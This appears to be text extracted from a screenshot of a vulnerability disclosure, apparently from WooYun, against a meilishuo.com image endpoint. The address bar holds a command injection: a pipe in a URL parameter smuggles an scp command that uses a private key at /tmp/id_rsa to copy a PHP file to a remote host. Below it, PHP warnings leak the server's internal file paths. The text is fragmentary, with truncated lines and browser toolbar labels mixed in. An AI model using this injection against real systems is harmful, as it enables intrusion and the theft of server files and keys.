 hz.meilishuo.com/css/get.php?url=img.meilishuo.net/create_pic_thumb.php?id=|%2520scp%2520-o%2520StrictHostKeyChecking=no%2520-i%2520/tmp/id_rsa%2520/tmp/css.php%2520work@
应用 PEDIY ip F Drops 知 MP4BA 技术类1 技术类2 技术类3 Archive 淘 JD WikiDevi 灵查注册 keybr YouTube Download Censys re 101 Online regex tester CPU Benchmark LFD
Warning: include_once(/home/work/conf/api/MySQLConfigApi.php) [function.include-once]: failed to open stream: No such file or directory in /home/work/website/dolphin/host/config/dolphin.config.ph
Warning: include_once() [function.include]: Failed opening '/home/work/conf/api/MySQLConfigApi.php' for inclusion (include_path='.:/home/service/php//lib/php') in /home/work/website/dolphin/host/co
line 10
Warning: date() [function.date]: It is not safe to rely on the system's timezone settings. You are *required* to use the date.timezone setting or the date_default_timezone_set() function. In case you used any of
still getting this warning, you most likely misspelled the timezone identifier. We selected 'Asia/Chongqing' for 'CST/8.0/no DST' instead in /home/work/website/dolphin/host/config/dolphin.config.php on
Warning: date() [function.date]: It is not safe to rely on the system's timezone settings. You are *required* to use the date.timezone setting or the date_default_timezone_set() function. In case you used any of
still getting this warning, you most likely misspelled the timezone identifier. We selected 'Asia/Chongqing' for 'CST/8.0/no DST' instead in /home/work/website/corelib/imageStg.class.php on line 29
Warning: date() [function.date]: It is not safe to rely on the system's timezone settings. You are *required* to use the date.timezone setting or the date_default_timezone_set() function. In case you used any of
still getting this warning, you most likely misspelled the timezone identifier. We selected 'Asia/Chongqing' for 'CST/8.0/no DST' instead in /home/work/website/corelib/imageStg.class.php on line 30
www.wooyun.org
OK